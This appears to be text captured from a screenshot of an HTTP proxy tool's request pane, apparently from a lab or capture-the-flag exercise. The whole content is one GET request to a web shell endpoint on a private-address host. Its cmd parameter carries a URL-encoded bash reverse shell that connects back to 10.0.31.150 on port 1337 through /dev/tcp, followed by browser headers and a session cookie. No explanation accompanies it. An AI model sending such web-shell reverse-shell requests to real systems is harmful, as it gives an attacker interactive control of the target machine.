 Request
Pretty Raw Hex
\n
1 GET /_ul/shell?cmd=bash+-c+'exec+bash+-i+%26>/dev/tcp/10.0.31.150/1337+<%261'
HTTP/1.1
2 Host: 172.16.13.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bm6oiag8vvgggq1906uqkp9om7
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12